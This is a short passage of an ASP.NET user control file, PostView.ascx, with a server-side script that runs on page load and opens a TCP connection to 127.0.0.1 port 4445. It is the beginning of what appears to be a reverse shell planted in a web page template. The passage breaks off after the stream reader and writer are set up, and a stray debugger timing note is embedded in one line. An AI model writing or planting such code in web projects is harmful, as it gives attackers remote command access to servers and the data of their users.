 PostView.ascx PostList.ascx.cs
44
45 <script runat="server">
46 static System.IO.StreamWriter streamWriter;
47
48 protected override void OnLoad(EventArgs e) {
49 base.OnLoad(e);
50
51 using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("127.0.0.1", 4445)) { 已用时间<=1ms
52 using(System.IO.Stream stream = client.GetStream()) {
53 using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
54 streamWriter = new System.IO.StreamWriter(stream);
55
56 StringBuilder strInput = new StringBuilder();
57